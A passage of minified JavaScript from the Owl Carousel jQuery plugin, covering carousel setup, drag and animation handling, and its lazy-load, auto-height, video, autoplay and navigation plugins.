class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("src")||e.attr("src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("src-retina")||f.attr("src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var 